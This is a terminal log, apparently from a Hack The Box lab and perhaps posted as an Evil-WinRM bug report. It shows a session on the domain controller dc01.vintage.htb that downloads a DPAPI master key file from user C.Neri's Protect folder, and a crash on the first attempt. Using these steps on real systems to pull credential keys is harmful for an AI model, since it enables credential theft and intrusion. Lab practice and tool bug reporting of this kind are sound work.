 *Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115> download 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
malloc(): unaligned fastbin chunk detected
zsh: IOT instruction  evil-winrm -i dc01.vintage.htb -r vintage.htb
┌──(annabelle㉿archlinux)-[~/Desktop]
└─$ evil-winrm -i dc01.vintage.htb -r vintage.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\C.Neri\Documents> cd C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115
*Evil-WinRM* PS C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115> download 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
Info: Downloading C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115\99cf41a3-a552-4cf7-a8d7-aca2d6f7339b to 99cf41a3-a552-4cf7-a8d7-a
ca2d6f7339b